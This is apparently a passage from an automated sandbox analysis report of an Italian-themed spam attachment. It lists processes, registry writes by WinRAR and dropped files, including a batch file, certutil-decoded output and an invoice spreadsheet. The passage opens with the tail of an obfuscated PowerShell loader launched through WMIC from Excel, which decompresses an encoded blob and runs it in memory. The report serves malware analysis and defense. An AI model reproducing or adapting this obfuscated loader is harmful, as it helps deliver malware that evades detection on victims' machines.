sKnms+KBE2UHGVqiiaRC0BUMxS5Uu5hqWArnE0tKWC5rW4+'${KJ3}'6YN6k5vKEdYMcDJJ4qQTep'${KJ3}'Wuga0w7/ocmcb+YfXe'${KJ3}'bWQXMTQCk3'${KJ3}'iruz3UjmFpdOBL'${KJ3}'GrjGI4LS4/jia6XMNhUs8ie9WqkoUK3dhFSIxM93zLZbKry2oTTHK8W96YSk1Ysc1OLazzdljC6l3mU6iUV'${KJ3}'5wi14au7OM9ThDEJ'${KJ3}'vLuwSMaRnxoTYh7xqCv6Tp0VGoTip4xSRJ1bEQqEKgNPa'${KJ3}'JuO'${KJ3}'YVxEaeiGCjg5xLbKEAl1+N39yt3UkVBQWtg3AZVNjWD0'${KJ3}'dctxil0Fou3EW7NO09aFlAUp90dZFTCtOia6CZYhjlABJBVVyNR2b5FGwQzzi6SoelO5UyMlUl'${KJ3}'wWC2jl41gk3ZNlIpGq7'${KJ3}'ZNQv'${KJ3}'qcMtMKxRaavRz46M9ucYC/wNRK31J4BdEW92Y143i2yeJ6snixM4r4x5pDLjJUKw/IFcRtlqwzt/BQU6IeJ1W'${KJ3}'fHP/3492v/8v7p++/ffzx/fY/t9fH6zfbd+28f3v9x/nq8vr09fv/Hx9vj7e1+e/zhb1rzeNFu/wM='${KJ3}'hEK9CRPvTFuaTJTYKISTuoFaq6Kt'${KJ3}'pbjK3Ntapgzb1SbaGX9tHXoDOqwmFwwBk'${KJ3}'ZQOJ2O8wYriHy8BSApmcLGJFViIs35XeieqwPQbU0YxNC5'${KJ3}'N1PJNB'${KJ3}'WK2hlm+2VUWpQ0bqfGFiWj'${KJ3}'l4s4yccl5hNyh4sqvNk2CRNQ4ayDx'${KJ3}'GlHolZ'${KJ3}'f9/MWBCS0FV74AMMhKhplCBvFNnKFAwcysnDw'${KJ3}'81Q9vAWuWUnmFWCMhOoevgulipLpHKtC+qdykAS'${KJ3}'1rI+xZScS0eFFBi2rl4GrMcR0SkBLKpmm'${KJ3}'UJ'${KJ3}'Y1Z2PMoFHhMVxAU'${KJ3}'i9VYlK9qdjFpFoglBbVS9LPRaQ2+Tso8'${KJ3}'IFrV0yBGVzWUOg3XFhVQwe'${KJ3}'AnSeR4TwXcKNYaco6+dNpC+qKaBbQEa2wloPa'${KJ3}'yrS4TeOX09MgUJx00b0c6IHgQ6cirJxMoX7YZRFyG5YzDF9KW0pb'${KJ3}'DMkLX1l'${KJ3}'A88ga+9B/TQo1Q+mwvXyU7vnu'${KJ3}'KqbDgrxCy8w'${KJ3}'E1hhzA6HYjp4VSV66hqtUTSLRgqm3bw9DR38jMd9'${KJ3}'owEkHatt0j32yfiparFjiodOWSoR51cpVJ+jEc'${KJ3}'NlMIXB8tLsdg'${KJ3}'ijIW7fRdjl7boNbt65yTkQNhwVL0HCAQyY7pev4bcY6ruDIXToexZ/lu32HQM9p8DxlJeXJ6'${KJ3}'6xd1p82l6DFjX9wMI+1Xr'${KJ3}'jXrm8tHS3r0DC1vlJLNYrjQ'${KJ3}'U7pE4U2P7MzYVoBU9Uqeetq4SlkaSJHXqQR2gg0LUyswTR2sT61O+vD1NqDSgnTF05bIUglXhUpvdEtWfsrbGIrU2juRTWFqYdL4+'${KJ3}'5cQAJhaLJw3vArTnX'${KJ3}'T0t0NGSoQ0RiwpfHQSVSWbLahQF9BSp2YzgjCp1wgYiO9WqHnXCAdMxzBV5d3o68jCPwHtBiZ'${KJ3}'mu2a6lB+/XbQGGiOmamMsbRZBLE+BQRrC0eI4sbNE5BEywjJjqL0veEU6/0UwsW9NwMxL0/RRN4G0SHGLJm3Oa24n'${KJ3}'IO3wLU'))${KJ3} [syStEm.Io.CoMPressioN.COMprEssionmode]::${1K}dECOm`p`RESs${1K} )|&(${1K}{1}{0}{2}${1K}-f 'E'${KJ3}'foR'${KJ3}'aCh') { .(${1K}{2}{0}{1}${1K} -f '-o'${KJ3}'bjecT'${KJ3}'nEW') (${1K}{3}{2}{4}{0}{1}${1K}-f 'm'${KJ3}'reaDER'${KJ3}'o.str'${KJ3}'SYSTem.i'${KJ3}'Ea')( `${_} ${KJ3} [sysTEM.tExT.enCODiNg]::${1K}a`scII${1K})} ).${1K}rEAd`ToEnD${1K}( ) |&( `${VER`BOsE`pre`Fe`REnce}.${1K}tOS`TrIng${1K}()[1${KJ3}3]+'x'-JoiN'')"\" | &( $pshOme[21]+$pSHome[30]+'x')" | C:\Windows\System32\Wbem\wMIC.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: WMI Commandline Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 296
Read events
1 148
Write events
141
Delete events
7
Modification events
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\spam.zip | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\acppage.dll,-6002 |
Value: Windows Batch File | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
3
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3440 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR26E9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2732 | powERSHELl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6I4PTO35AEDNL798ZO90.temp | — | |
MD5:— | SHA256:— | |||
| 3316 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3316.14729\italiano.bat | text | |
MD5:— | SHA256:— | |||
| 2900 | certutil.exe | C:\Users\admin\AppData\Local\Temp\decoded | text | |
MD5:— | SHA256:— | |||
| 3316 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3316.15054\2019-OrdineCliente_0000031667_Allegato1_20190520091603.xls | document | |
MD5:— | SHA256:— | |||
| 128 | cmd.exe | C:\Users\admin\AppData\Local\Temp\b64 | text | |
MD5:— | SHA256:— | |||
| 2732 | powERSHELl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12382f.TMP | binary | |
MD5:— | SHA256:— | |||
| 2732 | powERSHELl.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report